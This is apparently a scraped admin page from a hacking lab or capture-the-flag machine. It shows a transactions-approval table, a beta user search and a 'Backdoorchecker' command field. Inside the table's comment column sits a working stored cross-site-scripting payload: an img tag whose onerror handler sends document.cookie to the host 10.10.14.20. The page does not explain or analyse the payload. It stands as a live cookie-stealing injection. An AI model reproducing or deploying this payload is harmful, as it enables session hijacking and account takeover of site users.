 Transactions waiting for approval.
Who are in extremely love with eco friendly system.
From To amount comment accept Reject
<img id="bubba" src="http://10.10.14.20/nope.png" onerror="document.getElementById('bubba').src='http://10.10.14.20
bubba gio 2 X X
/?c='.concat(encodeURIComponent(document.cookie));">
Search users (beta)
This function is not finished yet as it is only possible to search for usernames that are associated by an ID.
ID →
Backdoorchecker
To quickly identify backdoors located on our server;
we implemented this function.
For safety issues you're only allowed to run the 'dir' command with any arguments.
Command →